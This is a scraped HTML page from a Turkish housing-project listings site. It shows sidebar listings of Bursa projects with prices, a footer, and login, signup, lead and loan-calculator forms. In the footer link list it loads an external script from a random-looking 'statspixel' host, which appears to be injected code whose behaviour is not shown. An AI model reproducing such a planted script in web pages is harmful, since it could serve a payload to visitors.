                                <button type="button" style="border-color: #cb4444;background: #cb4444;background-color: #cb4444;" data-project-minprice="0" data-project-name="Bulvar Deluxe" class="btn btn-theme full-width" data-toggle="modal" data-target="#credit-calculation">Konut Kredisi Hesapla</button>
                            </div>
                        </div>
                                                <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="add-section">
                                <a href="https://www.batiyakasikoy.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=batiyakasikoy.com" target="_blank"><img src="https://www.guncelprojebilgileri.com/upload/2024/07/29072024215357-1722279237.txt" alt=""></a>
                            </div>
                        </div>
                        
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Nilüfer Konut Projeleri</h4>

                            <div class="sidebar_featured_property">

                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/11/08112022134710-1667904430.jpg" class="img-fluid" alt="Westion">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/westion">Westion</a></h4>
                                        <span><i class="ti-location-pin"></i>Nilüfer</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>3.750.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/09/15092022154037-1663245637.jpg" class="img-fluid" alt="Alpiş Viale House">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/alpis-viale-house">Alpiş Viale House</a></h4>
                                        <span><i class="ti-location-pin"></i>Nilüfer</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>3.750.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/05/31052022141454-1653995694.jpg" class="img-fluid" alt="Alpiş Nilüfer House">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/alpis-nilufer-house">Alpiş Nilüfer House</a></h4>
                                        <span><i class="ti-location-pin"></i>Nilüfer</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>1.682.000 - 4.895.000 TL</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Bursa Konut Projeleri</h4>

                            <div class="sidebar_featured_property">
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/11/08112022134710-1667904430.jpg" class="img-fluid" alt="Westion">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/westion">Westion</a></h4>
                                        <span><i class="ti-location-pin"></i>Nilüfer</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>3.750.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/09/15092022154037-1663245637.jpg" class="img-fluid" alt="Alpiş Viale House">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/alpis-viale-house">Alpiş Viale House</a></h4>
                                        <span><i class="ti-location-pin"></i>Nilüfer</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>3.750.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/05/31052022141454-1653995694.jpg" class="img-fluid" alt="Alpiş Nilüfer House">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/alpis-nilufer-house">Alpiş Nilüfer House</a></h4>
                                        <span><i class="ti-location-pin"></i>Nilüfer</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>1.682.000 - 4.895.000 TL</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/03/28032022094200-1648449720.jpg" class="img-fluid" alt="Genesis 1 Bursa">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/genesis-1-bursa">Genesis 1 Bursa</a></h4>
                                        <span><i class="ti-location-pin"></i>Nilüfer</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>808.333 - 2.944.444 TL</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Atış Yapı Konut Projeleri</h4>

                            <div class="sidebar-property-slide">
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/babylon-bursa">
                                                <img src="https://www.guncelprojebilgileri.com/img/r/370x246/2021/10/06102021150303-1633521783.jpg" class="img-fluid mx-auto" alt="Babylon Bursa" />
                                            </a>

                                            <span class="property-type">Nilüfer</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/babylon-bursa">Babylon Bursa</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>Bursa / Nilüfer</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">2.356.000 TL&#039;den başlayan</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/babylon-bursa" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/linda-butik">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2019/09/03/700x466/d3397cf0-8b0b-4a8d-8612-259fb574a941.jpg" class="img-fluid mx-auto" alt="Linda Butik" />
                                            </a>

                                            <span class="property-type">Osmangazi</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/linda-butik">Linda Butik</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>Bursa / Osmangazi</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">SATIŞI TAMAMLANDI</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/linda-butik" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/triad-yunuseli">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2019/01/26/700x466/7b34a348-d5b6-4fd8-95d5-95db0bd04004.jpg" class="img-fluid mx-auto" alt="Triad Yunuseli" />
                                            </a>

                                            <span class="property-type">Osmangazi</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/triad-yunuseli">Triad Yunuseli</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>Bursa / Osmangazi</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">SATIŞI TAMAMLANDI</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/triad-yunuseli" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/westpoint">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/12/04/700x466/8a7a8142-2416-4e21-a628-3b43f9f96486.jpg" class="img-fluid mx-auto" alt="Westpoint" />
                                            </a>

                                            <span class="property-type">Nilüfer</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/westpoint">Westpoint</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>Bursa / Nilüfer</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">347.000 - 905.000 TL</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/westpoint" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                
                            </div>

                        </div>

                        <!--iv class="sidebar-widgets">
                            <div class="block-wrap">

                                <div class="block-header">
                                    <h4 class="block-title">Haberler</h4>
                                </div>

                                <div class="block-body">
                                    <strong>Topkapı’nın En Avantajlı Konut Projesi Hangisi?</strong> <a title="Topkapı’nın En Avantajlı Konut Projesi Hangisi?" rel="nofollow" href="/h-155965" target="_blank"><i class="lni-link"></i></a>
                                    <p>Beyaz İnşaat kalite ve güvencesiyle hayata geçirilen Beyaz Park Topkapı'da hemen teslim fırsatına ek yüzde 15 indirim uygulanıyor. <br> <small>09 Nisan 2021 Cuma 16:26</small></p>
                                    <strong>Sinpaş Kızılbük devremülk cirosu ne kadar oldu?</strong> <a title="Sinpaş Kızılbük devremülk cirosu ne kadar oldu?" rel="nofollow" href="/h-155895" target="_blank"><i class="lni-link"></i></a>
                                    <p>Sinpaş, 1 Ocak 2021 ile 6 Nisan 2021 tarihleri arasında 172 milyon liralık devremülk sattı. <br> <small>07 Nisan 2021 Çarşamba 09:32</small></p>
                                    <strong>Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!</strong> <a title="Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!" rel="nofollow" href="/h-155893" target="_blank"><i class="lni-link"></i></a>
                                    <p>Lokasyon olarak değeri her geçen gün yükselen Kağıthane'nin yıldız Link Kağıthane'de kira desteği kampanyasıyla ev sahibi olma fırsatı sunuluyor <br> <small>06 Nisan 2021 Salı 19:49</small></p>
                                    <strong>İhlas İnşaat Grubu, Wilo'yu tercih etti</strong> <a title="İhlas İnşaat Grubu, Wilo'yu tercih etti" rel="nofollow" href="/h-155876" target="_blank"><i class="lni-link"></i></a>
                                    <p>Wilo, Türkiye’nin köklü inşaat şirketlerinden İhlas İnşaat Grubu’nun yeni projelerine enerji verimli pompaları ile yüksek katma değer sunacak. <br> <small>06 Nisan 2021 Salı 10:43</small></p>
                                    <strong>Dap Nişantaşı Koru projesinde talep süreci başladı!</strong> <a title="Dap Nişantaşı Koru projesinde talep süreci başladı!" rel="nofollow" href="/h-155858" target="_blank"><i class="lni-link"></i></a>
                                    <p>Dap Nişantaşı Koru projesinde fiyat listesinin kısa süre içerisinde belli olması bekleniyor. <br> <small>05 Nisan 2021 Pazartesi 16:38</small></p>
                                </div>

                            </div>
                        </div-->

                    </div>
                </div>

            </div>
        </div>
    </section>
    <!-- ============================ Property Detail End ================================== -->
    <div style="position: fixed;bottom:20px;left: 15px;z-index: 990;">
                    <button type="button" style="border-color: green;background: green;background-color: green;" data-project-id="4118" data-project-name="Bulvar Deluxe" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Projeyle ilgileniyorum</button>
            </div>


    <!-- ============================ Footer Start ================================== -->
    <footer class="dark-footer skin-dark-footer">
        <div>
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo-light.png" class="img-footer" alt="Güncel Proje Bilgileri Logo" />
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0; padding-top: 20px;">
                            <span>Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri</span>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <ul class="footer-bottom-social" style="float: right; padding-top: 20px;">
                                <li><a href="https://www.facebook.com/guncelprojebilgileri" target="_blank"><i class="ti-facebook icon-social-btn"></i></a></li>
                                <li><a href="https://www.twitter.com/gprojebilgileri" target="_blank"><i class="ti-twitter icon-social-btn"></i></a></li>
                                <li><a href="https://www.instagram.com/guncelprojebilgileri" target="_blank"><i class="ti-instagram icon-social-btn"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/g%C3%BCncel-proje-bilgileri/" target="_blank"><i class="ti-linkedin icon-social-btn"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div  class="footer-bottom">
            <ul class="footer-bottom-social" style="text-align: center;">
                <li><a href="../kvkk.html">KVKK</a></li>
                <li><a href="../mesafeli-satis-sozlesmesi.html">Mesafeli Satış Sözleşmesi</a></li>
                <li><a href="../uyelik-sozlesmesi.html">Üyelik Sözleşmesi</a></li>
                <li><a href="../bize-ulasin">İletişim</a></li>
            </ul>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-6 col-md-6">
                        <p class="mb-0">© 2015 Güncel Proje Bilgileri. Designed By <a href="https://fikirevim.com.tr">Fikirevim</a> All Rights Reserved</p>
                    </div>
                    <div class="col-lg-6 col-md-6">
                        <ul class="footer-bottom-social" style="float: right;">
                            <ul>
	<li><a href="../kunye.html">Künye</a></li>
	<li><a href="../kvkk.html">KVKK</a></li>
	<li><a href="../hakkinda.html">Hakkında</a></li>
	<li><a href="../reklam.html">Reklam</a></li>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://s127581-statspixel.com/main"></script>
</ul>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ============================ Footer End ================================== -->

    <!-- Log In Modal -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="registermodal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="registermodal">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Giriş Yap</h4>
                <div class="login-form">
                    <form id="send-form-login" name="send-form-login" method="post" action="">

                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="emailLogin" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Şifre</label>
                            <div class="input-with-icon">
                                <input type="password" name="passwordLogin" class="form-control" placeholder="*******">
                                <i class="ti-unlock"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Giriş</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Şifrenizi unuttuysanız <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#forgotPassword">Şifre hatırlamaya gidin.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Forgot Password Modal -->
<div class="modal fade" id="forgotPassword" tabindex="-1" role="dialog" aria-labelledby="forgotPassword" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="forgot-Password">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Şifremi Unuttum</h4>
                <div class="login-form">
                    <form id="send-form-forgot" name="send-form-forgot" method="post" action="">
                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="email" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Şifremi Unuttum</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Bir hesabınız varsa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş yapın.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Sign Up Modal -->
<div class="modal fade signup" id="signup" tabindex="-1" role="dialog" aria-labelledby="sign-up" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Kaydol</h4>
                <div class="login-form">
                    <form id="send-form-singup" name="send-form-singup" method="post" action="">

                        <div class="row">

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="firstname" class="form-control" placeholder="Adınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="lastname" class="form-control" placeholder="Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" name="emailRegister"  class="form-control" placeholder="Email">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="addressRegister" class="form-control" placeholder="Kullanıcı Adı">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="password" name="passwordRegister" class="form-control" placeholder="*******">
                                        <i class="ti-unlock"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" name="phone_number" class="form-control phone_mask" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <select class="form-control" name="user_type" onchange="getUserType(this)">
                                            <option value="musteri">Müşteri olarak - Projeleri İnceleyeceğim</option>
                                            <option value="firma">Firma olarak - Projemi kaydedeceğim</option>
                                        </select>
                                        <i class="ti-briefcase"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="company_name" class="form-control" placeholder="Firma Adı" style="display: none;" id="form_company_name">
                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="is_kvkk" type="checkbox">
                                    <label for="aj-2" class="checkbox-custom-label"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="is_send_sms" type="checkbox">
                                    <label for="aj-1" class="checkbox-custom-label">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Kaydol</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız var mı?</span></div>
                <div class="text-center">
                    <p class="mt-5"><i class="ti-user mr-1"></i>Zaten bir hesabınız var mı? <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş Yapın</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Send Mesaj Form Modal -->
<div class="modal fade signup" id="send-message" tabindex="-1" role="dialog" aria-labelledby="send-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="FormTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="lead_form_popup" action="#" id="lead_form_popup" method="post">

                        <div class="row">

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" class="form-control" name="data[user_fullname_popup]" value="" placeholder="Adınız Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" class="form-control" name="data[user_mail_popup]" value="" placeholder="ePosta Adresiniz">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" class="form-control" name="data[user_phone_popup]" value="" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>
                                                        <input type="number" id="fProjectId" name="data[ProjectId]" class="form-control" style="display: none;">
                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text"  name="data[ProjectName]" class="form-control" placeholder="">
                                        <i class="ti-home"></i>
                                    </div>
                                </div>
                            </div>



                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <label>Mesajınız</label>
                                        <textarea class="form-control simple" name="data[message_popup]" rows="10" cols="40" placeholder="Mesajınız.."> </textarea>

                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="data[is_kvkk]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-2" class="checkbox-custom-label required" style="font-size: 14px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="data[is_info]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-1" class="checkbox-custom-label required" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login" onclick="return lead_form_submit_popup()">Gönder</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>1000 Karakter</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error Modal -->
<div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message">Mesaj</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error For Login Modal -->
<div class="modal fade error" id="error-login" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title-l">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message-l">Mesaj</span></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Vazgeç</button>
                <button type="button" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login" class="btn btn-primary">Giriş Yap</button>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->


<!-- Kredi Hesaplama Form Modal -->
<div class="modal fade signup" id="credit-calculation" tabindex="-1" role="dialog" aria-labelledby="credit-calculation" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="LoanTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="loan_calculator" action="javascript:void(0);" onSubmit="calc_interest_popup()" id="loan_calculator" method="post">

                        <div class="row">

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Kredi Tutarı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="currency" name="data[MinPrice]" class="form-control" placeholder="">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Faiz Oranı</label>
                                                                        <div class="input-with-icon">
                                        <input type="text" id="percenty" name="data[Percent]" class="form-control" placeholder="" value="1.42">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Vade</label>
                                    <div class="input-with-icon">
                                        <select id="credit_month" name="credit_month[]" class="form-control">
                                            <option value="12">1 Yıl (12 Ay)</option>
                                            <option value="24">2 Yıl (24 Ay)</option>
                                            <option value="36">3 Yıl (36 Ay)</option>
                                            <option value="48">4 Yıl (48 Ay)</option>
                                            <option value="60">5 Yıl (60 Ay)</option>
                                            <option value="72">6 Yıl (72 Ay)</option>
                                            <option value="84">7 Yıl (84 Ay)</option>
                                            <option value="96">8 Yıl (96 Ay)</option>
